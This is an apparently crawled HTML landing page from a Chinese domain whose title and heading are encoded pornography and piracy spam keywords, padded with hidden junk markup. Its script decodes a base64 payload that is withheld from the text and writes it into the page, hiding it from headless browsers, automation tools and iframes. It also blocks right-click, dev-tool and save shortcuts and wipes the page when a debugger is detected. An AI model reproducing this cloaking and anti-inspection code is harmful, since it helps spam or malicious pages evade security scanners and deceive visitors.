

--- FILE ---
content_type: text/html
request_url: http://www.65f9r5ld.cn/luodiye/ldy.html
body_size: 25946
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>&#25104;&#20154;&#23567;&#35828;&#22270;&#29255;&#35270;&#39057;&#27700;&#34588;&#26691;&#35270;&#39057;&#13;&#44;&#22269;&#20135;&#22269;&#35821;&#97;&#118;&#26085;&#38889;&#65;&#86;&#25104;&#20154;&#44;&#19968;&#28857;&#19968;&#28857;&#19968;&#32423;&#40644;&#40644;&#32423;&#40644;&#32423;&#40644;&#32423;&#40644;&#32423;&#40644;</title>
  <style>
    body, html { margin: 0; padding: 0; height: 100%; overflow: hidden; }
    #placeholder { display: block; text-align: center; padding-top: 50px; }
    #realContent { width: 100%; height: 100%; }
  </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"><strong id="bbcqj"></strong><abbr id="bbcqj"><listing id="bbcqj"><li id="bbcqj"></li></listing></abbr><center id="bbcqj"><noframes id="bbcqj"><strong id="bbcqj"><cite id="bbcqj"></cite></strong></noframes></center><ul id="bbcqj"><optgroup id="bbcqj"></optgroup></ul><center id="bbcqj"></center><b id="bbcqj"><acronym id="bbcqj"><td id="bbcqj"><strong id="bbcqj"></strong></td></acronym></b><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"></strong></blockquote></acronym><dfn id="bbcqj"></dfn><sup id="bbcqj"></sup><big id="bbcqj"><object id="bbcqj"></object></big><nav id="bbcqj"><rp id="bbcqj"></rp></nav><dl id="bbcqj"></dl><center id="bbcqj"><meter id="bbcqj"></meter></center><div id="bbcqj"><source id="bbcqj"><abbr id="bbcqj"><b id="bbcqj"></b></abbr></source></div><style id="bbcqj"></style><dl id="bbcqj"><cite id="bbcqj"></cite></dl><strong id="bbcqj"><u id="bbcqj"></u></strong><source id="bbcqj"></source><abbr id="bbcqj"><video id="bbcqj"></video></abbr><p id="bbcqj"></p><samp id="bbcqj"></samp><source id="bbcqj"><dfn id="bbcqj"></dfn></source><center id="bbcqj"></center><object id="bbcqj"><ruby id="bbcqj"></ruby></object><menuitem id="bbcqj"></menuitem><video id="bbcqj"><ul id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></ul></video><output id="bbcqj"><center id="bbcqj"></center></output><b id="bbcqj"><object id="bbcqj"></object></b><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></blockquote></em><strong id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></strong><ol id="bbcqj"></ol><p id="bbcqj"></p><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><td id="bbcqj"><strong id="bbcqj"></strong></td><li id="bbcqj"><font id="bbcqj"></font></li><optgroup id="bbcqj"></optgroup><optgroup id="bbcqj"></optgroup><ol id="bbcqj"></ol><sup id="bbcqj"></sup><tr id="bbcqj"><dfn id="bbcqj"><strike id="bbcqj"></strike></dfn></tr><menuitem id="bbcqj"></menuitem><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong><ins id="bbcqj"><td id="bbcqj"></td></ins><strong id="bbcqj"><acronym id="bbcqj"></acronym></strong><s id="bbcqj"><nobr id="bbcqj"></nobr></s><menuitem id="bbcqj"><input id="bbcqj"></input></menuitem><ins id="bbcqj"></ins><strong id="bbcqj"><del id="bbcqj"></del></strong><cite id="bbcqj"></cite>
<acronym id="bbcqj"></acronym><ol id="bbcqj"></ol><tbody id="bbcqj"><menu id="bbcqj"></menu></tbody><strong id="bbcqj"><abbr id="bbcqj"><pre id="bbcqj"></pre></abbr></strong><u id="bbcqj"><mark id="bbcqj"><wbr id="bbcqj"></wbr></mark></u><sub id="bbcqj"></sub><noscript id="bbcqj"><button id="bbcqj"><thead id="bbcqj"></thead></button></noscript><noframes id="bbcqj"></noframes><button id="bbcqj"></button><strike id="bbcqj"></strike><sup id="bbcqj"></sup><del id="bbcqj"><span id="bbcqj"></span></del><strong id="bbcqj"></strong><big id="bbcqj"></big><th id="bbcqj"><label id="bbcqj"><meter id="bbcqj"></meter></label></th><menuitem id="bbcqj"></menuitem><small id="bbcqj"><b id="bbcqj"></b></small><s id="bbcqj"><noscript id="bbcqj"><em id="bbcqj"></em></noscript></s><dfn id="bbcqj"></dfn><abbr id="bbcqj"><ins id="bbcqj"><pre id="bbcqj"><code id="bbcqj"></code></pre></ins></abbr><menu id="bbcqj"><video id="bbcqj"></video></menu><table id="bbcqj"></table><span id="bbcqj"><strong id="bbcqj"></strong></span><font id="bbcqj"><legend id="bbcqj"></legend></font><option id="bbcqj"></option><optgroup id="bbcqj"></optgroup><source id="bbcqj"></source><optgroup id="bbcqj"></optgroup><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote></em><button id="bbcqj"></button><form id="bbcqj"><cite id="bbcqj"></cite></form><small id="bbcqj"><center id="bbcqj"></center></small><tr id="bbcqj"></tr><strong id="bbcqj"><ins id="bbcqj"></ins></strong><code id="bbcqj"></code><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong></blockquote></acronym><progress id="bbcqj"></progress><samp id="bbcqj"></samp><strong id="bbcqj"></strong><optgroup id="bbcqj"></optgroup><big id="bbcqj"><object id="bbcqj"></object></big><option id="bbcqj"></option><dl id="bbcqj"><strong id="bbcqj"></strong></dl><label id="bbcqj"></label><nobr id="bbcqj"><abbr id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></abbr></nobr><center id="bbcqj"><legend id="bbcqj"></legend></center><sup id="bbcqj"></sup><wbr id="bbcqj"></wbr><tbody id="bbcqj"></tbody><i id="bbcqj"><noframes id="bbcqj"></noframes></i>
<ruby id="bbcqj"><dd id="bbcqj"><cite id="bbcqj"></cite></dd></ruby><th id="bbcqj"><label id="bbcqj"></label></th><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><label id="bbcqj"></label><legend id="bbcqj"><menu id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></menu></legend><abbr id="bbcqj"></abbr><noscript id="bbcqj"></noscript><output id="bbcqj"></output><progress id="bbcqj"></progress><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"></delect></abbr></legend><blockquote id="bbcqj"></blockquote><video id="bbcqj"></video><td id="bbcqj"><dl id="bbcqj"></dl></td><span id="bbcqj"></span><label id="bbcqj"><li id="bbcqj"></li></label><rt id="bbcqj"></rt><acronym id="bbcqj"></acronym><code id="bbcqj"></code><td id="bbcqj"><strong id="bbcqj"></strong></td><del id="bbcqj"></del><legend id="bbcqj"><var id="bbcqj"></var></legend><center id="bbcqj"><xmp id="bbcqj"><ol id="bbcqj"></ol></xmp></center><s id="bbcqj"><nobr id="bbcqj"></nobr></s><strike id="bbcqj"><object id="bbcqj"></object></strike><strong id="bbcqj"><u id="bbcqj"></u></strong><b id="bbcqj"><tr id="bbcqj"><input id="bbcqj"></input></tr></b><tfoot id="bbcqj"><i id="bbcqj"></i></tfoot><ruby id="bbcqj"><form id="bbcqj"><cite id="bbcqj"><em id="bbcqj"></em></cite></form></ruby><form id="bbcqj"></form><option id="bbcqj"><meter id="bbcqj"></meter></option><form id="bbcqj"><cite id="bbcqj"></cite></form><meter id="bbcqj"><center id="bbcqj"><tbody id="bbcqj"></tbody></center></meter><label id="bbcqj"><li id="bbcqj"><center id="bbcqj"><legend id="bbcqj"></legend></center></li></label><center id="bbcqj"><strong id="bbcqj"><u id="bbcqj"></u></strong></center><rp id="bbcqj"><xmp id="bbcqj"><fieldset id="bbcqj"><optgroup id="bbcqj"></optgroup></fieldset></xmp></rp><code id="bbcqj"><button id="bbcqj"><progress id="bbcqj"></progress></button></code><kbd id="bbcqj"><tr id="bbcqj"><p id="bbcqj"></p></tr></kbd><track id="bbcqj"></track><tfoot id="bbcqj"></tfoot><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote><del id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></del><object id="bbcqj"><th id="bbcqj"></th></object><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></legend><samp id="bbcqj"></samp><span id="bbcqj"></span><dl id="bbcqj"></dl><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><tt id="bbcqj"><tbody id="bbcqj"></tbody></tt><noscript id="bbcqj"></noscript><small id="bbcqj"><b id="bbcqj"></b></small></div>
<h1><a href="http://www.65f9r5ld.cn/">&#20037;&#20037;&#38738;&#33609;&#22825;&#22530;&#40644;&#33394;&#27611;&#29255;&#24405;&#20687;&#44;&#20122;&#27954;&#27431;&#32654;&#26497;&#21697;&#26085;&#26412;&#22823;&#29255;&#26080;&#30721;&#44;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29255;&#119;&#119;&#119;&#20122;&#27954;&#20813;&#36153;&#39321;&#34121;&#44;&#20234;&#20154;&#25104;&#24180;&#32508;&#21512;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#27954;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27611;&#29255;&#30005;&#24433;&#38498;&#30475;&#32654;&#22899;&#22810;&#22810;&#35270;&#39057;</a></h1>
<div id="y6dr1" class="pl_css_ganrao" style="display: none;"><thead id="y6dr1"></thead><bdo id="y6dr1"><p id="y6dr1"></p></bdo><pre id="y6dr1"><rp id="y6dr1"><small id="y6dr1"><dl id="y6dr1"></dl></small></rp></pre><pre id="y6dr1"><button id="y6dr1"></button></pre><nobr id="y6dr1"><abbr id="y6dr1"><tfoot id="y6dr1"><pre id="y6dr1"></pre></tfoot></abbr></nobr><cite id="y6dr1"></cite><abbr id="y6dr1"><pre id="y6dr1"><rt id="y6dr1"></rt></pre></abbr><nobr id="y6dr1"><abbr id="y6dr1"></abbr></nobr><meter id="y6dr1"><center id="y6dr1"></center></meter><i id="y6dr1"></i><blockquote id="y6dr1"><form id="y6dr1"></form></blockquote><rp id="y6dr1"><xmp id="y6dr1"><bdo id="y6dr1"><option id="y6dr1"></option></bdo></xmp></rp><dl id="y6dr1"><cite id="y6dr1"></cite></dl><acronym id="y6dr1"></acronym><mark id="y6dr1"></mark><style id="y6dr1"></style><thead id="y6dr1"></thead><dl id="y6dr1"></dl><pre id="y6dr1"></pre><big id="y6dr1"></big><center id="y6dr1"></center><var id="y6dr1"><tr id="y6dr1"></tr></var><sup id="y6dr1"></sup><abbr id="y6dr1"><dd id="y6dr1"><cite id="y6dr1"><b id="y6dr1"></b></cite></dd></abbr><b id="y6dr1"></b><optgroup id="y6dr1"><li id="y6dr1"><form id="y6dr1"></form></li></optgroup><label id="y6dr1"></label><option id="y6dr1"></option><div id="y6dr1"></div><legend id="y6dr1"></legend><tr id="y6dr1"></tr><listing id="y6dr1"></listing><input id="y6dr1"><abbr id="y6dr1"><thead id="y6dr1"></thead></abbr></input><tr id="y6dr1"><dfn id="y6dr1"><legend id="y6dr1"></legend></dfn></tr><label id="y6dr1"></label><li id="y6dr1"></li><blockquote id="y6dr1"><dl id="y6dr1"></dl></blockquote><td id="y6dr1"><strong id="y6dr1"></strong></td><strike id="y6dr1"><listing id="y6dr1"></listing></strike><fieldset id="y6dr1"></fieldset><option id="y6dr1"><meter id="y6dr1"></meter></option><th id="y6dr1"><input id="y6dr1"><track id="y6dr1"></track></input></th><sub id="y6dr1"></sub><ul id="y6dr1"></ul><rp id="y6dr1"><xmp id="y6dr1"></xmp></rp><font id="y6dr1"></font><pre id="y6dr1"><style id="y6dr1"></style></pre><tfoot id="y6dr1"><source id="y6dr1"><dfn id="y6dr1"><b id="y6dr1"></b></dfn></source></tfoot><td id="y6dr1"></td><object id="y6dr1"></object><sub id="y6dr1"><legend id="y6dr1"><abbr id="y6dr1"><delect id="y6dr1"></delect></abbr></legend></sub><form id="y6dr1"><acronym id="y6dr1"><s id="y6dr1"><strong id="y6dr1"></strong></s></acronym></form><pre id="y6dr1"></pre><dfn id="y6dr1"><legend id="y6dr1"></legend></dfn><tbody id="y6dr1"><style id="y6dr1"></style></tbody><dl id="y6dr1"></dl><option id="y6dr1"></option><ruby id="y6dr1"><dd id="y6dr1"></dd></ruby><object id="y6dr1"></object><meter id="y6dr1"></meter><big id="y6dr1"></big><tt id="y6dr1"><legend id="y6dr1"></legend></tt><em id="y6dr1"><menuitem id="y6dr1"></menuitem></em><optgroup id="y6dr1"><center id="y6dr1"><wbr id="y6dr1"><ol id="y6dr1"></ol></wbr></center></optgroup><strong id="y6dr1"><label id="y6dr1"></label></strong><em id="y6dr1"><sup id="y6dr1"></sup></em><center id="y6dr1"></center><form id="y6dr1"></form><big id="y6dr1"><wbr id="y6dr1"><li id="y6dr1"><font id="y6dr1"></font></li></wbr></big><output id="y6dr1"><samp id="y6dr1"></samp></output><bdo id="y6dr1"></bdo><optgroup id="y6dr1"><ul id="y6dr1"><form id="y6dr1"></form></ul></optgroup><pre id="y6dr1"><dl id="y6dr1"></dl></pre><tt id="y6dr1"><tbody id="y6dr1"><menu id="y6dr1"><listing id="y6dr1"></listing></menu></tbody></tt><input id="y6dr1"></input><pre id="y6dr1"></pre><tbody id="y6dr1"></tbody><object id="y6dr1"><bdo id="y6dr1"><small id="y6dr1"></small></bdo></object><label id="y6dr1"><li id="y6dr1"></li></label><menuitem id="y6dr1"><source id="y6dr1"><small id="y6dr1"><b id="y6dr1"></b></small></source></menuitem><noscript id="y6dr1"></noscript><td id="y6dr1"></td><option id="y6dr1"><legend id="y6dr1"></legend></option><xmp id="y6dr1"></xmp><strike id="y6dr1"></strike><noscript id="y6dr1"></noscript><nobr id="y6dr1"></nobr><cite id="y6dr1"></cite><menu id="y6dr1"><tr id="y6dr1"><sub id="y6dr1"></sub></tr></menu><s id="y6dr1"><strong id="y6dr1"></strong></s><center id="y6dr1"><meter id="y6dr1"></meter></center><small id="y6dr1"><button id="y6dr1"><progress id="y6dr1"></progress></button></small><dfn id="y6dr1"><kbd id="y6dr1"></kbd></dfn><small id="y6dr1"><form id="y6dr1"></form></small><acronym id="y6dr1"><blockquote id="y6dr1"><strong id="y6dr1"></strong></blockquote></acronym><var id="y6dr1"><tr id="y6dr1"></tr></var><optgroup id="y6dr1"><center id="y6dr1"><wbr id="y6dr1"><ol id="y6dr1"></ol></wbr></center></optgroup><strong id="y6dr1"><dfn id="y6dr1"></dfn></strong><optgroup id="y6dr1"><ul id="y6dr1"><form id="y6dr1"></form></ul></optgroup><strong id="y6dr1"></strong><ruby id="y6dr1"><form id="y6dr1"><cite id="y6dr1"><style id="y6dr1"></style></cite></form></ruby><noscript id="y6dr1"><dfn id="y6dr1"></dfn></noscript><em id="y6dr1"></em><center id="y6dr1"></center><dfn id="y6dr1"></dfn><strong id="y6dr1"><noframes id="y6dr1"><center id="y6dr1"></center></noframes></strong><cite id="y6dr1"></cite><delect id="y6dr1"></delect><ul id="y6dr1"><font id="y6dr1"></font></ul><ul id="y6dr1"><tbody id="y6dr1"><style id="y6dr1"></style></tbody></ul><blockquote id="y6dr1"><dl id="y6dr1"><button id="y6dr1"></button></dl></blockquote><abbr id="y6dr1"></abbr><cite id="y6dr1"></cite><optgroup id="y6dr1"></optgroup><rt id="y6dr1"></rt><tbody id="y6dr1"></tbody><object id="y6dr1"><li id="y6dr1"><font id="y6dr1"><legend id="y6dr1"></legend></font></li></object><option id="y6dr1"><xmp id="y6dr1"><ol id="y6dr1"></ol></xmp></option><small id="y6dr1"></small><thead id="y6dr1"></thead><nobr id="y6dr1"></nobr><nobr id="y6dr1"><del id="y6dr1"><tfoot id="y6dr1"><pre id="y6dr1"></pre></tfoot></del></nobr><tbody id="y6dr1"></tbody><label id="y6dr1"></label><cite id="y6dr1"></cite><noframes id="y6dr1"><samp id="y6dr1"><acronym id="y6dr1"></acronym></samp></noframes><acronym id="y6dr1"><menuitem id="y6dr1"></menuitem></acronym><span id="y6dr1"><pre id="y6dr1"></pre></span><ul id="y6dr1"></ul><rt id="y6dr1"><label id="y6dr1"></label></rt><div id="y6dr1"><nobr id="y6dr1"></nobr></div><legend id="y6dr1"></legend><th id="y6dr1"><tr id="y6dr1"></tr></th><tbody id="y6dr1"><menu id="y6dr1"></menu></tbody><xmp id="y6dr1"><span id="y6dr1"></span></xmp><bdo id="y6dr1"></bdo><font id="y6dr1"></font><xmp id="y6dr1"></xmp><dd id="y6dr1"></dd><cite id="y6dr1"></cite><bdo id="y6dr1"><noframes id="y6dr1"><big id="y6dr1"></big></noframes></bdo><small id="y6dr1"></small><source id="y6dr1"></source><tbody id="y6dr1"><strike id="y6dr1"></strike></tbody><source id="y6dr1"></source><rt id="y6dr1"></rt><em id="y6dr1"></em><dd id="y6dr1"></dd><small id="y6dr1"><button id="y6dr1"><progress id="y6dr1"></progress></button></small><output id="y6dr1"><center id="y6dr1"><strong id="y6dr1"><label id="y6dr1"></label></strong></center></output></div>
  <div   class="f9habuz2"   id="placeholder">加載中...</div>
  
  <div   class="f9habuz2"   id="realContent"></div>
  
  <script>
    function detectDevice() {
      const encodedHTML = "[base64]";
      
      const emulatorKeywords = [
        'headless', 'phantomjs', 'selenium', 'webdriver', 'puppeteer',
        'cypress', 'playwright', 'nightwatch', 'katalon', 'watir',
        'robot framework'
      ];
      
      const userAgent = navigator.userAgent.toLowerCase();
      const isEmulator = emulatorKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const mobileKeywords = ['android', 'webos', 'iphone', 'ipad', 'ipod', 'blackberry', 'windows phone'];
      const hasMobileUA = mobileKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const hasTouch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
      const hasOrientation = typeof window.orientation !== "undefined";
      
      const smallScreen = window.innerWidth <= 1024;
      
      const fewPlugins = navigator.plugins.length < 5;
      
      const colorDepth = window.screen.colorDepth || window.screen.pixelDepth;
      const lowColorDepth = colorDepth < 24;
      
      const hasMobileFeatures = typeof navigator.standalone !== "undefined" || 
                               typeof window.orientation !== "undefined";
      
      let mobileScore = 0;
      if (hasMobileUA) mobileScore += 3;
      if (hasTouch) mobileScore += 2;
      if (hasOrientation) mobileScore += 2;
      if (smallScreen) mobileScore += 1;
      if (fewPlugins) mobileScore += 1;
      if (lowColorDepth) mobileScore += 1;
      if (hasMobileFeatures) mobileScore += 2;
      
      const isInIframe = window !== window.top;
      
      if (isEmulator || isInIframe) {
        applyProtection(encodedHTML);
        return;
      }
      
      if (mobileScore >= 5) {
        loadNormally(encodedHTML);
      } else {
        applyProtection(encodedHTML);
      }
    }
    
    function loadNormally(encodedHTML) {
      try {
        document.getElementById('placeholder').style.display = 'none';
        const decodedHTML = atob(encodedHTML);
        document.open();
        document.write(decodedHTML);
        document.close();
      } catch (e) {
        console.error("404", e);
        document.getElementById('placeholder').innerHTML = "無法訪問";
      }
    }
    
    function applyProtection(encodedHTML) {
      try {
        setTimeout(function() {
          const iframe = document.createElement('iframe');
          iframe.style.width = '100%';
          iframe.style.height = '100%';
          iframe.style.border = 'none';
          
          const decodedHTML = atob(encodedHTML);
          
          document.getElementById('placeholder').style.display = 'none';
          document.getElementById('realContent').appendChild(iframe);

          iframe.contentWindow.document.open();
          iframe.contentWindow.document.write(decodedHTML);
          iframe.contentWindow.document.close();
          
          document.addEventListener('contextmenu', e => e.preventDefault());
          iframe.contentWindow.document.addEventListener('contextmenu', e => e.preventDefault());
          
        document.addEventListener('keydown', function(e) {
          if (
            e.keyCode === 123 || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
            (e.ctrlKey && e.keyCode === 85) || 
            ((e.ctrlKey || e.metaKey) && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) 
          ) {
            e.preventDefault();
            e.stopPropagation();
            return false;
          }
        });
        
        window.addEventListener('beforeunload', function(e) {
          if (e.clientY < 0) { 
            e.preventDefault();
            e.returnValue = '';
          }
        });
          
          try {
            iframe.contentWindow.document.addEventListener('keydown', function(e) {
              if (
                e.keyCode === 123 || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
                (e.ctrlKey && e.keyCode === 85) ||
                (e.ctrlKey && e.keyCode === 83)
              ) {
                e.preventDefault();
                return false;
              }
            });
          } catch (e) {}
          
          const devtoolsDetector = () => {
            const widthThreshold = window.outerWidth - window.innerWidth > 160;
            const heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (widthThreshold || heightThreshold) {
              document.body.innerHTML = ":)";
            }
          };
          
          window.addEventListener('resize', devtoolsDetector);
          setInterval(devtoolsDetector, 1000);
          
          setTimeout(() => {
            try {
              encodedHTML = null;
            } catch (e) {}
          }, 1000);
          
        }, 300);
      } catch (e) {
        console.error("L?i khi áp d?ng b?o v?:", e);
        document.getElementById('placeholder').innerHTML = "無法訪問";
      }
    }
    
    window.addEventListener('load', detectDevice);
    
    (() => {
      const originalLog = console.log;
      console.log = function() {
        if (arguments[0] && typeof arguments[0] === 'string' && 
            (arguments[0].includes('debugger') || arguments[0].includes('console'))) {
          return; 
        }
        return originalLog.apply(console, arguments);
      };
      
      const noop = () => {};
      if (typeof console !== 'undefined') {
        console.debug = noop;
        console.trace = noop;
      }
      
      setInterval(() => {
        const startTime = performance.now();
        debugger;
        const endTime = performance.now();
        
        if (endTime - startTime > 100) {
          document.body.innerHTML = ":)";
        }
      }, 1000);
    })();
    function preventSaveShortcuts() {
      document.addEventListener('keydown', blockSaveKeys, true);
      
      try {
        const iframes = document.querySelectorAll('iframe');
        iframes.forEach(iframe => {
          if (iframe.contentDocument) {
            iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
          }
          
          iframe.addEventListener('load', function() {
            try {
              if (this.contentDocument) {
                this.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              }
            } catch (e) {}
          });
        });
      } catch (e) {}
      
      window.addEventListener('beforeunload', function(e) {
        const keyState = window.event || e;
        if (keyState && ((keyState.metaKey || keyState.ctrlKey) && keyState.key === 's')) {
          e.preventDefault();
          e.returnValue = '';
          return '';
        }
      });
      
      document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
      }, false);
      
      window.addEventListener('DOMContentLoaded', function() {
        try {
          Object.defineProperty(HTMLDocument.prototype, 'execCommand', {
            value: function(command) {
              if (command === 'SaveAs' || command === 'Save') {
                console.log('Save command blocked');
                return false;
              }
              return HTMLDocument.prototype.execCommand.apply(this, arguments);
            }
          });
        } catch (e) {}
      });
    }
    function blockSaveKeys(e) {
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
      
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 'p' || e.key === 'P' || e.keyCode === 80)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
    }
    
    document.addEventListener('DOMContentLoaded', function() {
      preventSaveShortcuts();
      
      setInterval(function() {
        try {
          const iframes = document.querySelectorAll('iframe');
          iframes.forEach(iframe => {
            if (iframe.contentDocument && !iframe.contentDocument._hasSaveBlocker) {
              iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              iframe.contentDocument._hasSaveBlocker = true;
            }
          });
        } catch (e) {}
      }, 2000); 
    });

  </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"><strong id="bbcqj"></strong><abbr id="bbcqj"><listing id="bbcqj"><li id="bbcqj"></li></listing></abbr><center id="bbcqj"><noframes id="bbcqj"><strong id="bbcqj"><cite id="bbcqj"></cite></strong></noframes></center><ul id="bbcqj"><optgroup id="bbcqj"></optgroup></ul><center id="bbcqj"></center><b id="bbcqj"><acronym id="bbcqj"><td id="bbcqj"><strong id="bbcqj"></strong></td></acronym></b><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"></strong></blockquote></acronym><dfn id="bbcqj"></dfn><sup id="bbcqj"></sup><big id="bbcqj"><object id="bbcqj"></object></big><nav id="bbcqj"><rp id="bbcqj"></rp></nav><dl id="bbcqj"></dl><center id="bbcqj"><meter id="bbcqj"></meter></center><div id="bbcqj"><source id="bbcqj"><abbr id="bbcqj"><b id="bbcqj"></b></abbr></source></div><style id="bbcqj"></style><dl id="bbcqj"><cite id="bbcqj"></cite></dl><strong id="bbcqj"><u id="bbcqj"></u></strong><source id="bbcqj"></source><abbr id="bbcqj"><video id="bbcqj"></video></abbr><p id="bbcqj"></p><samp id="bbcqj"></samp><source id="bbcqj"><dfn id="bbcqj"></dfn></source><center id="bbcqj"></center><object id="bbcqj"><ruby id="bbcqj"></ruby></object><menuitem id="bbcqj"></menuitem><video id="bbcqj"><ul id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></ul></video><output id="bbcqj"><center id="bbcqj"></center></output><b id="bbcqj"><object id="bbcqj"></object></b><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></blockquote></em><strong id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></strong><ol id="bbcqj"></ol><p id="bbcqj"></p><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><td id="bbcqj"><strong id="bbcqj"></strong></td><li id="bbcqj"><font id="bbcqj"></font></li><optgroup id="bbcqj"></optgroup><optgroup id="bbcqj"></optgroup><ol id="bbcqj"></ol><sup id="bbcqj"></sup><tr id="bbcqj"><dfn id="bbcqj"><strike id="bbcqj"></strike></dfn></tr><menuitem id="bbcqj"></menuitem><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong><ins id="bbcqj"><td id="bbcqj"></td></ins><strong id="bbcqj"><acronym id="bbcqj"></acronym></strong><s id="bbcqj"><nobr id="bbcqj"></nobr></s><menuitem id="bbcqj"><input id="bbcqj"></input></menuitem><ins id="bbcqj"></ins><strong id="bbcqj"><del id="bbcqj"></del></strong><cite id="bbcqj"></cite>
